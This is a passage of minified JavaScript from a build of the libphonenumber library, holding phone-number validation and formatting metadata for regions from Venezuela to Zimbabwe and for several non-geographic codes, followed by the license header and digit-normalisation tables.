				[, , '4(?:1[24-8]|2[46])\\d{7}', , , , '4121234567'],
				[, , '800\\d{7}', , , , '8001234567'],
				[, , '90[01]\\d{7}', , , , '9001234567'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'VE',
				58,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[[, '(\\d{3})(\\d{7})', '$1-$2', ['[24-689]'], '0$1', '$CC $1']],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '501\\d{7}', , , , '5010123456', , , , [7]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			VG: [
				,
				[, , '(?:284|[58]\\d\\d|900)\\d{7}', , , , , , , [10], [7]],
				[
					,
					,
					'284496[0-5]\\d{3}|284(?:229|4(?:22|9[45])|774|8(?:52|6[459]))\\d{4}',
					,
					,
					,
					'2842291234',
					,
					,
					,
					[7],
				],
				[
					,
					,
					'284496[6-9]\\d{3}|284(?:245|3(?:0[0-3]|4[0-7]|68|9[34])|4(?:4[0-6]|68|99)|5(?:4[0-7]|68|9[69]))\\d{4}',
					,
					,
					,
					'2843001234',
					,
					,
					,
					[7],
				],
				[, , '8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002345678'],
				[, , '900[2-9]\\d{6}', , , , '9002345678'],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , , , , , , , , [-1]],
				'VG',
				1,
				'011',
				'1',
				,
				,
				'1|([2-578]\\d{6})$',
				'284$1',
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'284',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			VI: [
				,
				[, , '[58]\\d{9}|(?:34|90)0\\d{7}', , , , , , , [10], [7]],
				[
					,
					,
					'340(?:2(?:0[0-38]|2[06-8]|4[49]|77)|3(?:32|44)|4(?:2[23]|44|7[34]|89)|5(?:1[34]|55)|6(?:2[56]|4[23]|77|9[023])|7(?:1[2-57-9]|2[57]|7\\d)|884|998)\\d{4}',
					,
					,
					,
					'3406421234',
					,
					,
					,
					[7],
				],
				[
					,
					,
					'340(?:2(?:0[0-38]|2[06-8]|4[49]|77)|3(?:32|44)|4(?:2[23]|44|7[34]|89)|5(?:1[34]|55)|6(?:2[56]|4[23]|77|9[023])|7(?:1[2-57-9]|2[57]|7\\d)|884|998)\\d{4}',
					,
					,
					,
					'3406421234',
					,
					,
					,
					[7],
				],
				[, , '8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002345678'],
				[, , '900[2-9]\\d{6}', , , , '9002345678'],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , , , , , , , , [-1]],
				'VI',
				1,
				'011',
				'1',
				,
				,
				'1|([2-9]\\d{6})$',
				'340$1',
				,
				1,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'340',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			VN: [
				,
				[, , '[12]\\d{9}|[135-9]\\d{8}|[16]\\d{7}|[16-8]\\d{6}', , , , , , , [7, 8, 9, 10]],
				[
					,
					,
					'2(?:0[3-9]|1[0-689]|2[0-25-9]|3[2-9]|4[2-8]|5[124-9]|6[0-39]|7[0-7]|8[2-79]|9[0-4679])\\d{7}',
					,
					,
					,
					'2101234567',
					,
					,
					[10],
				],
				[
					,
					,
					'(?:5(?:2[238]|59)|89[6-9]|99[013-9])\\d{6}|(?:3\\d|5[689]|7[06-9]|8[1-8]|9[0-8])\\d{7}',
					,
					,
					,
					'912345678',
					,
					,
					[9],
				],
				[, , '1800\\d{4,6}|12(?:0[13]|28)\\d{4}', , , , '1800123456', , , [8, 9, 10]],
				[, , '1900\\d{4,6}', , , , '1900123456', , , [8, 9, 10]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '672\\d{6}', , , , '672012345', , , [9]],
				'VN',
				84,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{4})', '$1 $2', ['[17]99'], '0$1', , 1],
					[, '(\\d{2})(\\d{5})', '$1 $2', ['80'], '0$1', , 1],
					[, '(\\d{3})(\\d{4,5})', '$1 $2', ['69'], '0$1', , 1],
					[, '(\\d{4})(\\d{4,6})', '$1 $2', ['1'], , , 1],
					[, '(\\d{2})(\\d{3})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[69]'], '0$1', , 1],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['[3578]'], '0$1', , 1],
					[, '(\\d{2})(\\d{4})(\\d{4})', '$1 $2 $3', ['2[48]'], '0$1', , 1],
					[, '(\\d{3})(\\d{4})(\\d{3})', '$1 $2 $3', ['2'], '0$1', , 1],
				],
				[
					[, '(\\d{2})(\\d{5})', '$1 $2', ['80'], '0$1', , 1],
					[, '(\\d{4})(\\d{4,6})', '$1 $2', ['1'], , , 1],
					[, '(\\d{2})(\\d{3})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[69]'], '0$1', , 1],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['[3578]'], '0$1', , 1],
					[, '(\\d{2})(\\d{4})(\\d{4})', '$1 $2 $3', ['2[48]'], '0$1', , 1],
					[, '(\\d{3})(\\d{4})(\\d{3})', '$1 $2 $3', ['2'], '0$1', , 1],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , '[17]99\\d{4}|69\\d{5,6}', , , , , , , [7, 8]],
				[, , '(?:[17]99|80\\d)\\d{4}|69\\d{5,6}', , , , '1992000', , , [7, 8]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			VU: [
				,
				[, , '[57-9]\\d{6}|(?:[238]\\d|48)\\d{3}', , , , , , , [5, 7]],
				[, , '(?:38[0-8]|48[4-9])\\d\\d|(?:2[02-9]|3[4-7]|88)\\d{3}', , , , '22123', , , [5]],
				[, , '(?:[58]\\d|7[013-7])\\d{5}', , , , '5912345', , , [7]],
				[, , '81[18]\\d\\d', , , , '81123', , , [5]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '9(?:0[1-9]|1[01])\\d{4}', , , , '9010123', , , [7]],
				'VU',
				678,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{3})(\\d{4})', '$1 $2', ['[57-9]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '(?:3[03]|900\\d)\\d{3}', , , , '30123'],
				,
				,
				[, , , , , , , , , [-1]],
			],
			WF: [
				,
				[, , '(?:40|72)\\d{4}|8\\d{5}(?:\\d{3})?', , , , , , , [6, 9]],
				[, , '72\\d{4}', , , , '721234', , , [6]],
				[, , '(?:72|8[23])\\d{4}', , , , '821234', , , [6]],
				[, , '80[0-5]\\d{6}', , , , '800012345', , , [9]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'WF',
				681,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3', ['[478]']],
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['8']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , '[48]0\\d{4}', , , , '401234', , , [6]],
			],
			WS: [
				,
				[, , '(?:[2-6]|8\\d{5})\\d{4}|[78]\\d{6}|[68]\\d{5}', , , , , , , [5, 6, 7, 10]],
				[, , '6[1-9]\\d{3}|(?:[2-5]|60)\\d{4}', , , , '22123', , , [5, 6]],
				[, , '(?:7[1-35-7]|8(?:[3-7]|9\\d{3}))\\d{5}', , , , '7212345', , , [7, 10]],
				[, , '800\\d{3}', , , , '800123', , , [6]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'WS',
				685,
				'0',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{5})', '$1', ['[2-5]|6[1-9]']],
					[, '(\\d{3})(\\d{3,7})', '$1 $2', ['[68]']],
					[, '(\\d{2})(\\d{5})', '$1 $2', ['7']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			XK: [
				,
				[, , '[23]\\d{7,8}|(?:4\\d\\d|[89]00)\\d{5}', , , , , , , [8, 9]],
				[, , '(?:2[89]|39)0\\d{6}|[23][89]\\d{6}', , , , '28012345'],
				[, , '4[3-9]\\d{6}', , , , '43201234', , , [8]],
				[, , '800\\d{5}', , , , '80001234', , , [8]],
				[, , '900\\d{5}', , , , '90001234', , , [8]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'XK',
				383,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{5})', '$1 $2', ['[89]'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{3})', '$1 $2 $3', ['[2-4]'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['[23]'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			YE: [
				,
				[, , '(?:1|7\\d)\\d{7}|[1-7]\\d{6}', , , , , , , [7, 8, 9], [6]],
				[
					,
					,
					'78[0-7]\\d{4}|17\\d{6}|(?:[12][2-68]|3[2358]|4[2-58]|5[2-6]|6[3-58]|7[24-6])\\d{5}',
					,
					,
					,
					'1234567',
					,
					,
					[7, 8],
					[6],
				],
				[, , '7[0137]\\d{7}', , , , '712345678', , , [9]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'YE',
				967,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d)(\\d{3})(\\d{3,4})', '$1 $2 $3', ['[1-6]|7[24-68]'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['7'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			YT: [
				,
				[, , '80\\d{7}|(?:26|63)9\\d{6}', , , , , , , [9]],
				[, , '269(?:0[0-367]|5[0-3]|6\\d|[78]0)\\d{4}', , , , '269601234'],
				[, , '639(?:0[0-79]|1[019]|[267]\\d|3[09]|40|5[05-9]|9[04-79])\\d{4}', , , , '639012345'],
				[, , '80\\d{7}', , , , '801234567'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'YT',
				262,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'269|63',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			ZA: [
				,
				[, , '[1-79]\\d{8}|8\\d{4,9}', , , , , , , [5, 6, 7, 8, 9, 10]],
				[
					,
					,
					'(?:2(?:0330|4302)|52087)0\\d{3}|(?:1[0-8]|2[1-378]|3[1-69]|4\\d|5[1346-8])\\d{7}',
					,
					,
					,
					'101234567',
					,
					,
					[9],
				],
				[
					,
					,
					'(?:1(?:3492[0-25]|4495[0235]|549(?:20|5[01]))|4[34]492[01])\\d{3}|8[1-4]\\d{3,7}|(?:2[27]|47|54)4950\\d{3}|(?:1(?:049[2-4]|9[12]\\d\\d)|(?:6\\d|7[0-46-9])\\d{3}|8(?:5\\d{3}|7(?:08[67]|158|28[5-9]|310)))\\d{4}|(?:1[6-8]|28|3[2-69]|4[025689]|5[36-8])4920\\d{3}|(?:12|[2-5]1)492\\d{4}',
					,
					,
					,
					'711234567',
					,
					,
					[5, 6, 7, 8, 9],
				],
				[, , '80\\d{7}', , , , '801234567', , , [9]],
				[, , '(?:86[2-9]|9[0-2]\\d)\\d{6}', , , , '862345678', , , [9]],
				[, , '860\\d{6}', , , , '860123456', , , [9]],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'87(?:08[0-589]|15[0-79]|28[0-4]|31[1-9])\\d{4}|87(?:[02][0-79]|1[0-46-9]|3[02-9]|[4-9]\\d)\\d{5}',
					,
					,
					,
					'871234567',
					,
					,
					[9],
				],
				'ZA',
				27,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{2})(\\d{3,4})', '$1 $2', ['8[1-4]'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{2,3})', '$1 $2 $3', ['8[1-4]'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['860'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['[1-9]'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['8'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '861\\d{6,7}', , , , '861123456', , , [9, 10]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			ZM: [
				,
				[, , '800\\d{6}|(?:21|63|[79]\\d)\\d{7}', , , , , , , [9], [6]],
				[, , '21[1-8]\\d{6}', , , , '211234567', , , , [6]],
				[, , '(?:7[679]|9[5-8])\\d{7}', , , , '955123456'],
				[, , '800\\d{6}', , , , '800123456'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '63\\d{7}', , , , '630123456'],
				'ZM',
				260,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{3})', '$1 $2', ['[1-9]']],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['[28]'], '0$1'],
					[, '(\\d{2})(\\d{7})', '$1 $2', ['[79]'], '0$1'],
				],
				[
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['[28]'], '0$1'],
					[, '(\\d{2})(\\d{7})', '$1 $2', ['[79]'], '0$1'],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			ZW: [
				,
				[
					,
					,
					'2(?:[0-57-9]\\d{6,8}|6[0-24-9]\\d{6,7})|[38]\\d{9}|[35-8]\\d{8}|[3-6]\\d{7}|[1-689]\\d{6}|[1-3569]\\d{5}|[1356]\\d{4}',
					,
					,
					,
					,
					,
					,
					[5, 6, 7, 8, 9, 10],
					[3, 4],
				],
				[
					,
					,
					'(?:1(?:(?:3\\d|9)\\d|[4-8])|2(?:(?:(?:0(?:2[014]|5)|(?:2[0157]|31|84|9)\\d\\d|[56](?:[14]\\d\\d|20)|7(?:[089]|2[03]|[35]\\d\\d))\\d|4(?:2\\d\\d|8))\\d|1(?:2|[39]\\d{4}))|3(?:(?:123|(?:29\\d|92)\\d)\\d\\d|7(?:[19]|[56]\\d))|5(?:0|1[2-478]|26|[37]2|4(?:2\\d{3}|83)|5(?:25\\d\\d|[78])|[689]\\d)|6(?:(?:[16-8]21|28|52[013])\\d\\d|[39])|8(?:[1349]28|523)\\d\\d)\\d{3}|(?:4\\d\\d|9[2-9])\\d{4,5}|(?:(?:2(?:(?:(?:0|8[146])\\d|7[1-7])\\d|2(?:[278]\\d|92)|58(?:2\\d|3))|3(?:[26]|9\\d{3})|5(?:4\\d|5)\\d\\d)\\d|6(?:(?:(?:[0-246]|[78]\\d)\\d|37)\\d|5[2-8]))\\d\\d|(?:2(?:[569]\\d|8[2-57-9])|3(?:[013-59]\\d|8[37])|6[89]8)\\d{3}',
					,
					,
					,
					'1312345',
					,
					,
					,
					[3, 4],
				],
				[, , '7(?:[178]\\d|3[1-9])\\d{6}', , , , '712345678', , , [9]],
				[, , '80(?:[01]\\d|20|8[0-8])\\d{3}', , , , '8001234', , , [7]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '86(?:1[12]|22|30|44|55|77|8[368])\\d{6}', , , , '8686123456', , , [10]],
				'ZW',
				263,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[
						,
						'(\\d{3})(\\d{3,5})',
						'$1 $2',
						[
							'2(?:0[45]|2[278]|[49]8)|3(?:[09]8|17)|6(?:[29]8|37|75)|[23][78]|(?:33|5[15]|6[68])[78]',
						],
						'0$1',
					],
					[, '(\\d)(\\d{3})(\\d{2,4})', '$1 $2 $3', ['[49]'], '0$1'],
					[, '(\\d{3})(\\d{4})', '$1 $2', ['80'], '0$1'],
					[
						,
						'(\\d{2})(\\d{7})',
						'$1 $2',
						[
							'24|8[13-59]|(?:2[05-79]|39|5[45]|6[15-8])2',
							'2(?:02[014]|4|[56]20|[79]2)|392|5(?:42|525)|6(?:[16-8]21|52[013])|8[13-59]',
						],
						'(0$1)',
					],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['7'], '0$1'],
					[
						,
						'(\\d{3})(\\d{3})(\\d{3,4})',
						'$1 $2 $3',
						[
							'2(?:1[39]|2[0157]|[378]|[56][14])|3(?:12|29)',
							'2(?:1[39]|2[0157]|[378]|[56][14])|3(?:123|29)',
						],
						'0$1',
					],
					[, '(\\d{4})(\\d{6})', '$1 $2', ['8'], '0$1'],
					[
						,
						'(\\d{2})(\\d{3,5})',
						'$1 $2',
						[
							'1|2(?:0[0-36-9]|12|29|[56])|3(?:1[0-689]|[24-6])|5(?:[0236-9]|1[2-4])|6(?:[013-59]|7[0-46-9])|(?:33|55|6[68])[0-69]|(?:29|3[09]|62)[0-79]',
						],
						'0$1',
					],
					[, '(\\d{2})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['29[013-9]|39|54'], '0$1'],
					[, '(\\d{4})(\\d{3,5})', '$1 $2', ['(?:25|54)8', '258|5483'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			800: [
				,
				[, , '(?:00|[1-9]\\d)\\d{6}', , , , , , , [8]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '(?:00|[1-9]\\d)\\d{6}', , , , '12345678'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'001',
				800,
				,
				,
				,
				,
				,
				,
				,
				1,
				[[, '(\\d{4})(\\d{4})', '$1 $2', ['\\d']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			808: [
				,
				[, , '[1-9]\\d{7}', , , , , , , [8]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '[1-9]\\d{7}', , , , '12345678'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'001',
				808,
				,
				,
				,
				,
				,
				,
				,
				1,
				[[, '(\\d{4})(\\d{4})', '$1 $2', ['[1-9]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			870: [
				,
				[, , '7\\d{11}|[35-7]\\d{8}', , , , , , , [9, 12]],
				[, , , , , , , , , [-1]],
				[, , '(?:[356]|774[45])\\d{8}|7[6-8]\\d{7}', , , , '301234567'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'001',
				870,
				,
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['[35-7]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			878: [
				,
				[, , '10\\d{10}', , , , , , , [12]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '10\\d{10}', , , , '101234567890'],
				'001',
				878,
				,
				,
				,
				,
				,
				,
				,
				1,
				[[, '(\\d{2})(\\d{5})(\\d{5})', '$1 $2 $3', ['1']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			881: [
				,
				[, , '[0-36-9]\\d{8}', , , , , , , [9]],
				[, , , , , , , , , [-1]],
				[, , '[0-36-9]\\d{8}', , , , '612345678'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'001',
				881,
				,
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d)(\\d{3})(\\d{5})', '$1 $2 $3', ['[0-36-9]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			882: [
				,
				[
					,
					,
					'[13]\\d{6}(?:\\d{2,5})?|285\\d{9}|(?:[19]\\d|49)\\d{6}',
					,
					,
					,
					,
					,
					,
					[7, 8, 9, 10, 11, 12],
				],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'342\\d{4}|(?:337|49)\\d{6}|3(?:2|47|7\\d{3})\\d{7}',
					,
					,
					,
					'3421234',
					,
					,
					[7, 8, 9, 10, 12],
				],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'1(?:3(?:0[0347]|[13][0139]|2[035]|4[013568]|6[0459]|7[06]|8[15-8]|9[0689])\\d{4}|6\\d{5,10})|(?:(?:285\\d\\d|3(?:45|[69]\\d{3}))\\d|9[89])\\d{6}',
					,
					,
					,
					'390123456789',
				],
				'001',
				882,
				,
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{2})(\\d{5})', '$1 $2', ['16|342']],
					[, '(\\d{2})(\\d{6})', '$1 $2', ['4']],
					[, '(\\d{2})(\\d{2})(\\d{4})', '$1 $2 $3', ['[19]']],
					[, '(\\d{2})(\\d{4})(\\d{3})', '$1 $2 $3', ['3[23]']],
					[, '(\\d{2})(\\d{3,4})(\\d{4})', '$1 $2 $3', ['1']],
					[, '(\\d{2})(\\d{4})(\\d{4})', '$1 $2 $3', ['34[57]']],
					[, '(\\d{3})(\\d{4})(\\d{4})', '$1 $2 $3', ['34']],
					[, '(\\d{2})(\\d{4,5})(\\d{5})', '$1 $2 $3', ['[1-3]']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , '348[57]\\d{7}', , , , '34851234567', , , [11]],
			],
			883: [
				,
				[, , '(?:210|370\\d\\d)\\d{7}|51\\d{7}(?:\\d{3})?', , , , , , , [9, 10, 12]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '(?:210|(?:370[1-9]|51[013]0)\\d)\\d{7}|5100\\d{5}', , , , '510012345'],
				'001',
				883,
				,
				,
				,
				,
				,
				,
				,
				1,
				[
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['510']],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['2']],
					[, '(\\d{4})(\\d{4})(\\d{4})', '$1 $2 $3', ['51[13]']],
					[, '(\\d{3})(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3 $4', ['[35]']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			888: [
				,
				[, , '\\d{11}', , , , , , , [11]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'001',
				888,
				,
				,
				,
				,
				,
				,
				,
				1,
				[[, '(\\d{3})(\\d{3})(\\d{5})', '$1 $2 $3']],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '\\d{11}', , , , '12345678901'],
				,
				,
				[, , , , , , , , , [-1]],
			],
			979: [
				,
				[, , '[1359]\\d{8}', , , , , , , [9], [8]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '[1359]\\d{8}', , , , '123456789', , , , [8]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'001',
				979,
				,
				,
				,
				,
				,
				,
				,
				1,
				[[, '(\\d)(\\d{4})(\\d{4})', '$1 $2 $3', ['[1359]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
		}; /*

 Copyright (C) 2010 The Libphonenumber Authors.

 Licensed under the Apache License, Version 2.0 (the "License");
 you may not use this file except in compliance with the License.
 You may obtain a copy of the License at

 http://www.apache.org/licenses/LICENSE-2.0

 Unless required by applicable law or agreed to in writing, software
 distributed under the License is distributed on an "AS IS" BASIS,
 WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 See the License for the specific language governing permissions and
 limitations under the License.
*/
	function K() {
		this.g = {};
	}
	K.i = void 0;
	K.g = function () {
		return K.i ? K.i : (K.i = new K());
	};
	var wa = {
			0: '0',
			1: '1',
			2: '2',
			3: '3',
			4: '4',
			5: '5',
			6: '6',
			7: '7',
			8: '8',
			9: '9',
			'\uff10': '0',
			'\uff11': '1',
			'\uff12': '2',
			'\uff13': '3',
			'\uff14': '4',
			'\uff15': '5',
			'\uff16': '6',
			'\uff17': '7',
			'\uff18': '8',
			'\uff19': '9',
			'\u0660': '0',
			'\u0661': '1',
			'\u0662': '2',
			'\u0663': '3',
			'\u0664': '4',
			'\u0665': '5',
			'\u0666': '6',
			'\u0667': '7',
			'\u0668': '8',
			'\u0669': '9',
			'\u06f0': '0',
			'\u06f1': '1',
			'\u06f2': '2',
			'\u06f3': '3',
			'\u06f4': '4',
			'\u06f5': '5',
			'\u06f6': '6',
			'\u06f7': '7',
			'\u06f8': '8',
			'\u06f9': '9',
		},
		xa = {
			0: '0',
			1: '1',
			2: '2',
			3: '3',
			4: '4',
			5: '5',
			6: '6',
			7: '7',
			8: '8',
			9: '9',
			'\uff10': '0',
			'\uff11': '1',
			'\uff12': '2',
			'\uff13': '3',
			'\uff14': '4',
			'\uff15': '5',
			'\uff16': '6',
			'\uff17': '7',
			'\uff18': '8',
			'\uff19': '9',
			'\u0660': '0',
			'\u0661': '1',
			'\u0662': '2',
			'\u0663': '3',
			'\u0664': '4',
			'\u0665': '5',
			'\u0666': '6',
			'\u0667': '7',
			'\u0668': '8',
			'\u0669': '9',
			'\u06f0': '0',
			'\u06f1': '1',
			'\u06f2': '2',
			'\u06f3': '3',
			'\u06f4': '4',
			'\u06f5': '5',
			'\u06f6': '6',
			'\u06f7': '7',
			'\u06f8': '8',
			'\u06f9': '9',
			A: '2',
			B: '2',
			C: '2',
			D: '3',
			E: '3',
			F: '3',
			G: '4',
			H: '4',
			I: '4',
			J: '5',
			K: '5',
			L: '5',
			M: '6',
			N: '6',
			O: '6',
			P: '7',
			Q: '7',
			R: '7',
			S: '7',
			T: '8',
			U: '8',
			V: '8',
			W: '9',
			X: '9',
			Y: '9',
			Z: '9',
		},
		L = /^[+\uff0b]+/,
